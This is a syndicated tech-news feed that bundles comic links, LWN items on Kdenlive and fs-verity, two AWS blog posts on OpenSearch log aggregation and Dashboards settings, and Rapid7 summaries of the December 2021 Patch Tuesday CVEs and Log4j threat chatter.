Post Syndicated from Explosm.net original http://explosm.net/comics/6055/
New Cyanide and Happiness Comic
Post Syndicated from Explosm.net original http://explosm.net/comics/6055/
New Cyanide and Happiness Comic
Post Syndicated from original https://xkcd.com/2555/
Post Syndicated from original https://lwn.net/Articles/878696/rss
Version
21.12 of the Kdenlive video editor is out.
The last and most exciting release of Kdenlive this year is out and
brings long awaited features like Multicam Editing and Slip
trimming mode, all of which drastically improve your editing
workflow. This version also comes with a new deep-learning based
tracking algorithm, an auto-magical noise reduction filter and
support for multiple Project Bins.
Post Syndicated from Hari Ohm Prasath original https://aws.amazon.com/blogs/big-data/unify-log-aggregation-and-analytics-across-compute-platforms/
Our customers want to make sure their users have the best experience running their application on AWS. To make this happen, you need to monitor and fix software problems as quickly as possible. Doing this gets challenging with the growing volume of data needing to be quickly detected, analyzed, and stored. In this post, we walk you through an automated process to aggregate and monitor logging-application data in near-real time, so you can remediate application issues faster.
This post shows how to unify and centralize logs across different computing platforms. With this solution, you can unify logs from Amazon Elastic Compute Cloud (Amazon EC2), Amazon Elastic Container Service (Amazon ECS), Amazon Elastic Kubernetes Service (Amazon EKS), Amazon Kinesis Data Firehose, and AWS Lambda using agents, log routers, and extensions. We use Amazon OpenSearch Service (successor to Amazon Elasticsearch Service) with OpenSearch Dashboards to visualize and analyze the logs, collected across different computing platforms to get application insights. You can deploy the solution using the AWS Cloud Development Kit (AWS CDK) scripts provided as part of the solution.
A unified aggregated log system provides the following benefits:
In this post, we use the following services to demonstrate log aggregation across different compute platforms:
The following diagram shows the architecture of our solution.

The architecture uses various log aggregation tools such as log agents, log routers, and Lambda extensions to collect logs from multiple compute platforms and deliver them to Kinesis Data Firehose. Kinesis Data Firehose streams the logs to Amazon OpenSearch Service. Log records that fail to get persisted in Amazon OpenSearch service will get written to AWS S3. To scale this architecture, each of these compute platforms streams the logs to a different Firehose delivery stream, added as a separate index, and rotated every 24 hours.
The following sections demonstrate how the solution is implemented on each of these computing platforms.
The Kinesis agent collects and streams logs from the applications running on EC2 instances to Kinesis Data Firehose. The agent is a standalone Java software application that offers an easy way to collect and send data to Kinesis Data Firehose. The agent continuously monitors files and sends logs to the Firehose delivery stream.

The AWS CDK script provided as part of this solution deploys a simple PHP application that generates logs under the /etc/httpd/logs directory on the EC2 instance. The Kinesis agent is configured via /etc/aws-kinesis/agent.json to collect data from access_logs and error_logs, and stream them periodically to Kinesis Data Firehose (ec2-logs-delivery-stream).
Because Amazon OpenSearch Service expects data in JSON format, you can add a call to a Lambda function to transform the log data to JSON format within Kinesis Data Firehose before streaming to Amazon OpenSearch Service. The following is a sample input for the data transformer:
The following is our output:
We can enhance the Lambda function to extract the timestamp, HTTP, and browser information from the log data, and store them as separate attributes in the JSON document.
In the case of Amazon ECS, we use FireLens to send logs directly to Kinesis Data Firehose. FireLens is a container log router for Amazon ECS and AWS Fargate that gives you the extensibility to use the breadth of services at AWS or partner solutions for log analytics and storage.

The architecture hosts FireLens as a sidecar, which collects logs from the main container running an httpd application and sends them to Kinesis Data Firehose and streams to Amazon OpenSearch Service. The AWS CDK script provided as part of this solution deploys a httpd container hosted behind an Application Load Balancer. The httpd logs are pushed to Kinesis Data Firehose (ecs-logs-delivery-stream) through the FireLens log router.
With the recent announcement of Fluent Bit support for Amazon EKS, you no longer need to run a sidecar to route container logs from Amazon EKS pods running on Fargate. With the new built-in logging support, you can select a destination of your choice to send the records to. Amazon EKS on Fargate uses a version of Fluent Bit for AWS, an upstream conformant distribution of Fluent Bit managed by AWS.

The AWS CDK script provided as part of this solution deploys an NGINX container hosted behind an internal Application Load Balancer. The NGINX container logs are pushed to Kinesis Data Firehose (eks-logs-delivery-stream) through the Fluent Bit plugin.
For Lambda functions, you can send logs directly to Kinesis Data Firehose using the Lambda extension. You can deny the records being written to Amazon CloudWatch.

After deployment, the workflow is as follows:
The Firehose delivery stream name gets specified as an environment variable (AWS_KINESIS_STREAM_NAME).
For this solution, because we’re only focusing on collecting the run logs of the Lambda function, the data transformer of the Kinesis Data Firehose delivery stream filters out the records of type function ("type":"function") before sending it to Amazon OpenSearch Service.
The following is a sample input for the data transformer:
To implement this solution, you need the following prerequisites:
Check out the AWS CDK code by running the following command:
Build the lambda extension by running the following command:
Make sure to replace default AWS region specified under the value of firehose.endpoint attribute inside lib/computes/ec2/ec2-startup.sh.
Build the code by running the following command:
If you’re running AWS CDK for the first time, run the following command to bootstrap the AWS CDK environment (provide your AWS account ID and AWS Region):
You only need to bootstrap the AWS CDK one time (skip this step if you have already done this).
Run the following command to deploy the code:
You get the following output:
AWS CDK takes care of building the required infrastructure, deploying the sample application, and collecting logs from different sources to Amazon OpenSearch Service.
The following is some of the key information about the stack:
To visualize the logs, you first need to generate some sample logs.
Make sure to replace samplelambdafunction with the actual Lambda function name. The file path needs to be updated based on the underlying operating system.
The function should return "StatusCode": 200, with the following output:
Make sure to replace ec2ipaddress with the public IP address of the EC2 instance.
Make sure to replace ecsloadbalancerurl with the public ARN of the AWS Application Load Balancer.
We deployed the NGINX application with an internal load balancer, so the load balancer hits the health checkpoint of the application, which is sufficient to generate the Amazon EKS access logs.
To visualize the logs, complete the following steps:

We can see separate indexes for each compute log partitioned by date, as in the following screenshot.
The following screenshot shows the process to create index patterns for Amazon EC2 logs.

After you create the index pattern, we can start analyzing the logs using the Discover menu under OpenSearch Dashboard in the navigation pane. This tool provides a single searchable and unified interface for all the records with various compute platforms. We can switch between different logs using the Change index pattern submenu.

Run the following command from the root directory to delete the stack:
In this post, we showed how to unify and centralize logs across different compute platforms using Kinesis Data Firehose and Amazon OpenSearch Service. This approach allows you to analyze logs quickly and the root cause of failures, using a single platform rather than different platforms for different services.
If you have feedback about this post, submit your comments in the comments section.
For more information, see the following resources:
 Hari Ohm Prasath is a Senior Modernization Architect at AWS, helping customers with their modernization journey to become cloud native. Hari loves to code and actively contributes to the open source initiatives. You can find him in Medium, Github & Twitter @hariohmprasath.
 Ballu Singh is a Principal Solutions Architect at AWS. He lives in the San Francisco Bay area and helps customers architect and optimize applications on AWS. In his spare time, he enjoys reading and spending time with his family.
Post Syndicated from Prashant Agrawal original https://aws.amazon.com/blogs/big-data/set-advanced-settings-with-the-amazon-opensearch-service-dashboards-api/
Amazon OpenSearch Service (successor to Amazon Elasticsearch Service) is a fully managed service that you can use to deploy and operate OpenSearch clusters cost-effectively at scale in the AWS Cloud. The service makes it easy for you to perform interactive log analytics, real-time application monitoring, website search, and more by offering the latest versions of OpenSearch, support for 19 versions of Elasticsearch (1.5 to 7.10 versions), and visualization capabilities powered by OpenSearch Dashboards and Kibana (1.5 to 7.10 versions).
A common use case of OpenSearch in multi-tenant environments is to use tenants in OpenSearch Dashboards and provide segregated index patterns, dashboards, and visualizations to different teams in the organization. Tenants in OpenSearch Dashboards aren’t the same as indexes, where OpenSearch organizes all data. You may still have multiple indexes for multi-tenancy and tenants for controlling access to OpenSearch Dashboards’ saved objects.
In this post, we focus on operationalizing advanced settings for OpenSearch Dashboards tenants with programmatic ways, in particular with the Dashboards Advanced Settings API. For a deeper insight into multi-tenancy in OpenSearch, refer to OpenSearch Dashboards multi-tenancy.
One example of advanced settings configurations is deploying time zone settings in an environment where each tenant is aligned to a different geographic area with specific time zone. We explain the time zone configuration with the UI and demonstrate configuring it with the OpenSearch Dashboards Advanced Settings API using curl. This post also provides guidance for other advanced settings you may wish to include in your deployment.
To follow along in this post, make sure you have an Amazon OpenSearch Service domain with access to OpenSearch Dashboards through a role with administrator privileges for the domain. For more information about enabling access control mechanisms for your domains, see Fine-grained access control in Amazon OpenSearch Service.
The following examples use Amazon OpenSearch Service version 1.0, which was the latest release at the time of writing.
To configure advanced settings via the OpenSearch Dashboards UI, complete the following steps:
By default, all OpenSearch Dashboards users have access to two tenants: private and global. The global tenant is shared between every OpenSearch Dashboards user. The private tenant is exclusive to each user and used mostly for experimenting before publishing configuration to other tenants. Make sure to check your configurations in the private tenant before replicating in other tenants, including global.


In this example, we change the time zone from the default selection Browser to US/Eastern.

For environments where you prefer to perform operations programmatically, Amazon OpenSearch Service provides the ability to configure advanced settings with the OpenSearch Dashboards advanced settings API.
Let’s walk through configuring the time zone using curl.
auth.txt:In this example, we configure OpenSearch Dashboards to use the internal user database, and the user inherits administrative permissions under the global tenant. In multi-tenant environments, the user is required to have relevant tenant permissions. You can see an example of this in the next section, where we illustrate a multi-tenant environment. Access control in OpenSearch Dashboards is a broad and important topic, and it would be unfair to try to squeeze all of it in this post. Therefore, we don’t cover access control in depth here. For additional information on access control in multi-tenant OpenSearch Dashboards, refer to OpenSearch Dashboards multi-tenancy.
The auth.txt file holds authorization cookies that you use to pass configuration changes to the API endpoint. The auth.txt file should look similar to the following code:
US/Eastern.By default, the constructed API modifies the configuration in the private tenant, which is exclusive to each user, can’t be shared, and is ideal for testing. We provide instructions to modify configuration in multi-tenant environments later in the post.
Your API call should receive a response similar to the following code, indicating the changes you submitted:
If you prefer to make multiple changes, you can construct the API call as follows:
To retrieve the latest configuration changes, construct a GET request as follows:
Tenants in OpenSearch Dashboards are commonly used to share custom index patterns, visualizations, dashboards, and other OpenSearch objects with different teams or organizations.
The OpenSearch Dashboards API provides the ability to modify advanced settings in different tenants. In the previous section, we covered making advanced configuration changes for a private tenant. We now walk through a similar scenario for multiple tenants.
auth.txt. You can construct this request in the same way you would in a single-tenant environment as described in the previous section.In multi-tenant environments, make sure you configure the user’s role with relevant tenant permissions. One pattern is to associate the user to the kibana_user and a custom group that has tenant permissions. In our example, we associated the tenant admin user tenant-a_admin_user to the two roles as shown in the following code: the kibana_user system role and a custom tenant-a_admin_role that includes tenant permissions.
After authenticating to the OpenSearch Dashboards API, the auth.txt file holds authorization cookies that you use to pass configuration changes to the API endpoint. The content of the auth.txt file should be similar to the one we illustrated in the previous section.
securitytenant header. In this example, we modify the time zone and day of week in tenant-a:The OpenSearch Dashboards API endpoint returns a response similar to the following:
You could also verify the configuration changes in the OpenSearch Dashboards UI, as shown in the following screenshot.

In this post, you used the Amazon OpenSearch Service Dashboards UI and API to configure advanced settings for a single-tenant and multi-tenant environment. Implementing OpenSearch Dashboards at scale in multi-tenant environments requires more efficient methods than simply using the UI. This is especially important in environments where you serve centralized logging and monitoring domains for different teams. You can use the OpenSearch Dashboards APIs we illustrated in this post and bake your advanced setting configurations into your infrastructure code to accelerate your deployments!
Let us know about your questions and other topics you’d like us to cover in the comment section.
 Prashant Agrawal is a Specialist Solutions Architect at Amazon Web Services based in Seattle, WA.. Prashant works closely with Amazon OpenSearch team, helping customers migrate their workloads to the AWS Cloud. Before joining AWS, Prashant helped various customers use Elasticsearch for their search and analytics use cases.
 Evren Sen is a Solutions Architect at AWS, focusing on strategic financial services customers. He helps his customers create Cloud Center of Excellence and design, and deploy solutions on the AWS Cloud. Outside of AWS, Evren enjoys spending time with family and friends, traveling, and cycling.
Post Syndicated from original https://lwn.net/Articles/878281/rss
Adding fs-verity file-integrity information
to RPM packages for Fedora 36 is the
topic of a recent discussion on the Fedora devel mailing list. The feature
would provide a means to install files from RPM packages as read-only files
that cannot be read or otherwise operated on if the data in the files changes
at any point. The proposal is mostly about making the plumbing available
for use cases that are not particularly clear—which has led to some
questions and skepticism among those participating in the thread.
Post Syndicated from Greg Wiseman original https://blog.rapid7.com/2021/12/14/patch-tuesday-december-2021/




This month’s Patch Tuesday comes in the middle of a global effort to mitigate Apache Log4j CVE-2021-44228. In today’s security release, Microsoft issued fixes for 83 vulnerabilities across an array of products — including a fix for Windows Defender for IoT, which is vulnerable to CVE-2021-44228 amongst seven other remote code execution (RCE) vulnerabilities (the cloud service is not affected). Six CVEs in the bulletin have been publicly disclosed; the only vulnerability noted as being exploited in the wild in this month’s release is CVE-2021-43890, a Windows AppX Installer spoofing bug that may aid in social engineering attacks and has evidently been used in Emotet malware campaigns.
Interestingly, this round of fixes also includes CVE-2021-43883, a Windows Installer privilege escalation bug whose advisory is sparse despite the fact that it appears to affect all supported versions of Windows. While there’s no indication in the advisory that the two vulnerabilities are related, CVE-2021-43883 looks an awful lot like the fix for a zero-day vulnerability that made a splash in the security community last month after proof-of-concept exploit code was released and in-the-wild attacks began. The zero-day vulnerability, which researchers hypothesized was a patch bypass for CVE-2021-41379, allowed low-privileged attackers to overwrite protected files and escalate to SYSTEM. Rapid7’s vulnerability research team did a full root cause analysis of the bug as attacks ramped up in November.
As usual, RCE flaws figure prominently in the “Critical”-rated CVEs this month. In addition to Windows Defender for IoT, critical RCE bugs were fixed this month in Microsoft Office, Microsoft Devices, Internet Storage Name Service (iSNS), and the WSL extension for Visual Studio Code. Given the outsized risk presented by most vulnerable implementations of Log4Shell, administrators should prioritize patches for any products affected by CVE-2021-44228. Past that, put critical server-side and OS RCE patches at the top of your list, and we’d advise sneaking in the fix for CVE-2021-43883 despite its lower severity rating.

| CVE | Vulnerability Title | Exploited | Publicly Disclosed? | CVSSv3 | Has FAQ? |
|---|---|---|---|---|---|
| CVE-2021-43890 | Windows AppX Installer Spoofing Vulnerability | Yes | Yes | 7.1 | Yes |
| CVE-2021-43905 | Microsoft Office app Remote Code Execution Vulnerability | No | No | 9.6 | Yes |
| CVE | Vulnerability Title | Exploited | Publicly Disclosed? | CVSSv3 | Has FAQ? |
|---|---|---|---|---|---|
| CVE-2021-4068 | Chromium: CVE-2021-4068 Insufficient validation of untrusted input in new tab page | No | No | N/A | Yes |
| CVE-2021-4067 | Chromium: CVE-2021-4067 Use after free in window manager | No | No | N/A | Yes |
| CVE-2021-4066 | Chromium: CVE-2021-4066 Integer underflow in ANGLE | No | No | N/A | Yes |
| CVE-2021-4065 | Chromium: CVE-2021-4065 Use after free in autofill | No | No | N/A | Yes |
| CVE-2021-4064 | Chromium: CVE-2021-4064 Use after free in screen capture | No | No | N/A | Yes |
| CVE-2021-4063 | Chromium: CVE-2021-4063 Use after free in developer tools | No | No | N/A | Yes |
| CVE-2021-4062 | Chromium: CVE-2021-4062 Heap buffer overflow in BFCache | No | No | N/A | Yes |
| CVE-2021-4061 | Chromium: CVE-2021-4061 Type Confusion in V8 | No | No | N/A | Yes |
| CVE-2021-4059 | Chromium: CVE-2021-4059 Insufficient data validation in loader | No | No | N/A | Yes |
| CVE-2021-4058 | Chromium: CVE-2021-4058 Heap buffer overflow in ANGLE | No | No | N/A | Yes |
| CVE-2021-4057 | Chromium: CVE-2021-4057 Use after free in file API | No | No | N/A | Yes |
| CVE-2021-4056 | Chromium: CVE-2021-4056: Type Confusion in loader | No | No | N/A | Yes |
| CVE-2021-4055 | Chromium: CVE-2021-4055 Heap buffer overflow in extensions | No | No | N/A | Yes |
| CVE-2021-4054 | Chromium: CVE-2021-4054 Incorrect security UI in autofill | No | No | N/A | Yes |
| CVE-2021-4053 | Chromium: CVE-2021-4053 Use after free in UI | No | No | N/A | Yes |
| CVE-2021-4052 | Chromium: CVE-2021-4052 Use after free in web apps | No | No | N/A | Yes |
| CVE | Vulnerability Title | Exploited | Publicly Disclosed? | CVSSv3 | Has FAQ? |
|---|---|---|---|---|---|
| CVE-2021-43907 | Visual Studio Code WSL Extension Remote Code Execution Vulnerability | No | No | 9.8 | No |
| CVE-2021-43908 | Visual Studio Code Spoofing Vulnerability | No | No | nan | No |
| CVE-2021-43891 | Visual Studio Code Remote Code Execution Vulnerability | No | No | 7.8 | No |
| CVE-2021-43896 | Microsoft PowerShell Spoofing Vulnerability | No | No | 5.5 | No |
| CVE-2021-43892 | Microsoft BizTalk ESB Toolkit Spoofing Vulnerability | No | No | 7.4 | No |
| CVE-2021-43225 | Bot Framework SDK Remote Code Execution Vulnerability | No | No | 7.5 | No |
| CVE-2021-43877 | ASP.NET Core and Visual Studio Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE | Vulnerability Title | Exploited | Publicly Disclosed? | CVSSv3 | Has FAQ? |
|---|---|---|---|---|---|
| CVE-2021-43899 | Microsoft 4K Wireless Display Adapter Remote Code Execution Vulnerability | No | No | 9.8 | Yes |
| CVE | Vulnerability Title | Exploited | Publicly Disclosed? | CVSSv3 | Has FAQ? |
|---|---|---|---|---|---|
| CVE-2021-42295 | Visual Basic for Applications Information Disclosure Vulnerability | No | No | 5.5 | Yes |
| CVE-2021-42320 | Microsoft SharePoint Server Spoofing Vulnerability | No | No | 8 | Yes |
| CVE-2021-43242 | Microsoft SharePoint Server Spoofing Vulnerability | No | No | 7.6 | No |
| CVE-2021-42309 | Microsoft SharePoint Server Remote Code Execution Vulnerability | No | No | 8.8 | Yes |
| CVE-2021-42294 | Microsoft SharePoint Server Remote Code Execution Vulnerability | No | No | 7.2 | Yes |
| CVE-2021-43255 | Microsoft Office Trust Center Spoofing Vulnerability | No | No | 5.5 | Yes |
| CVE-2021-43875 | Microsoft Office Graphics Remote Code Execution Vulnerability | No | No | 7.8 | Yes |
| CVE-2021-42293 | Microsoft Jet Red Database Engine and Access Connectivity Engine Elevation of Privilege Vulnerability | No | No | 6.5 | Yes |
| CVE-2021-43256 | Microsoft Excel Remote Code Execution Vulnerability | No | No | 7.8 | Yes |
| CVE | Vulnerability Title | Exploited | Publicly Disclosed? | CVSSv3 | Has FAQ? |
|---|---|---|---|---|---|
| CVE-2021-43882 | Microsoft Defender for IoT Remote Code Execution Vulnerability | No | No | 9 | Yes |
| CVE-2021-42311 | Microsoft Defender for IoT Remote Code Execution Vulnerability | No | No | 8.8 | Yes |
| CVE-2021-42313 | Microsoft Defender for IoT Remote Code Execution Vulnerability | No | No | 8.8 | Yes |
| CVE-2021-42314 | Microsoft Defender for IoT Remote Code Execution Vulnerability | No | No | 8.8 | Yes |
| CVE-2021-42315 | Microsoft Defender for IoT Remote Code Execution Vulnerability | No | No | 8.8 | Yes |
| CVE-2021-41365 | Microsoft Defender for IoT Remote Code Execution Vulnerability | No | No | 8.8 | Yes |
| CVE-2021-42310 | Microsoft Defender for IoT Remote Code Execution Vulnerability | No | No | 8.1 | Yes |
| CVE-2021-43889 | Microsoft Defender for IoT Remote Code Execution Vulnerability | No | No | 7.2 | Yes |
| CVE-2021-43888 | Microsoft Defender for IoT Information Disclosure Vulnerability | No | No | 7.5 | Yes |
| CVE-2021-42312 | Microsoft Defender for IOT Elevation of Privilege Vulnerability | No | No | 7.8 | Yes |
| CVE | Vulnerability Title | Exploited | Publicly Disclosed? | CVSSv3 | Has FAQ? |
|---|---|---|---|---|---|
| CVE-2021-43247 | Windows TCP/IP Driver Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2021-43237 | Windows Setup Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2021-43239 | Windows Recovery Environment Agent Elevation of Privilege Vulnerability | No | No | 7.1 | No |
| CVE-2021-43231 | Windows NTFS Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2021-43880 | Windows Mobile Device Management Elevation of Privilege Vulnerability | No | Yes | 5.5 | Yes |
| CVE-2021-43244 | Windows Kernel Information Disclosure Vulnerability | No | No | 6.5 | Yes |
| CVE-2021-43246 | Windows Hyper-V Denial of Service Vulnerability | No | No | 5.6 | No |
| CVE-2021-43232 | Windows Event Tracing Remote Code Execution Vulnerability | No | No | 7.8 | No |
| CVE-2021-43248 | Windows Digital Media Receiver Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2021-43214 | Web Media Extensions Remote Code Execution Vulnerability | No | No | 7.8 | Yes |
| CVE-2021-43243 | VP9 Video Extensions Information Disclosure Vulnerability | No | No | 5.5 | Yes |
| CVE-2021-43228 | SymCrypt Denial of Service Vulnerability | No | No | 7.5 | No |
| CVE-2021-43227 | Storage Spaces Controller Information Disclosure Vulnerability | No | No | 5.5 | Yes |
| CVE-2021-43235 | Storage Spaces Controller Information Disclosure Vulnerability | No | No | 5.5 | Yes |
| CVE-2021-43240 | NTFS Set Short Name Elevation of Privilege Vulnerability | No | Yes | 7.8 | No |
| CVE-2021-40452 | HEVC Video Extensions Remote Code Execution Vulnerability | No | No | 7.8 | Yes |
| CVE-2021-40453 | HEVC Video Extensions Remote Code Execution Vulnerability | No | No | 7.8 | Yes |
| CVE-2021-41360 | HEVC Video Extensions Remote Code Execution Vulnerability | No | No | 7.8 | Yes |
| CVE-2021-43219 | DirectX Graphics Kernel File Denial of Service Vulnerability | No | No | 7.4 | No |
| CVE | Vulnerability Title | Exploited | Publicly Disclosed? | CVSSv3 | Has FAQ? |
|---|---|---|---|---|---|
| CVE-2021-43215 | iSNS Server Memory Corruption Vulnerability Can Lead to Remote Code Execution | No | No | 9.8 | Yes |
| CVE-2021-43238 | Windows Remote Access Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2021-43223 | Windows Remote Access Connection Manager Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2021-41333 | Windows Print Spooler Elevation of Privilege Vulnerability | No | Yes | 7.8 | No |
| CVE-2021-43229 | Windows NTFS Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2021-43230 | Windows NTFS Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2021-40441 | Windows Media Center Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2021-43883 | Windows Installer Elevation of Privilege Vulnerability | No | Yes | 7.8 | No |
| CVE-2021-43234 | Windows Fax Service Remote Code Execution Vulnerability | No | No | 7.8 | No |
| CVE-2021-43217 | Windows Encrypting File System (EFS) Remote Code Execution Vulnerability | No | No | 8.1 | Yes |
| CVE-2021-43893 | Windows Encrypting File System (EFS) Elevation of Privilege Vulnerability | No | Yes | 7.5 | No |
| CVE-2021-43245 | Windows Digital TV Tuner Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2021-43224 | Windows Common Log File System Driver Information Disclosure Vulnerability | No | No | 5.5 | Yes |
| CVE-2021-43226 | Windows Common Log File System Driver Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2021-43207 | Windows Common Log File System Driver Elevation of Privilege Vulnerability | No | No | 7.8 | No |
| CVE-2021-43233 | Remote Desktop Client Remote Code Execution Vulnerability | No | No | 7.5 | No |
| CVE-2021-43222 | Microsoft Message Queuing Information Disclosure Vulnerability | No | No | 7.5 | Yes |
| CVE-2021-43236 | Microsoft Message Queuing Information Disclosure Vulnerability | No | No | 7.5 | Yes |
| CVE-2021-43216 | Microsoft Local Security Authority Server (lsasrv) Information Disclosure Vulnerability | No | No | 6.5 | Yes |
Post Syndicated from Alon Arvatz original https://blog.rapid7.com/2021/12/14/log4j-makes-its-appearance-in-hacker-chatter-4-observations/

It’s been a long few days as organizations’ security teams have worked to map, quantify, and mitigate the immense risk presented by the Log4Shell vulnerability within Log4j. As can be imagined, cybercriminals are working overtime as well, as they seek out ways to exploit this vulnerability.
The Rapid7 Threat Intelligence team is tracking the attacker’s-eye view and the related chatter on the clear, deep, and dark web within our Threat Intelligence platform. Here are 4 observations based on what we’ve seen at the onset of the identification of CVE-2021-44228.
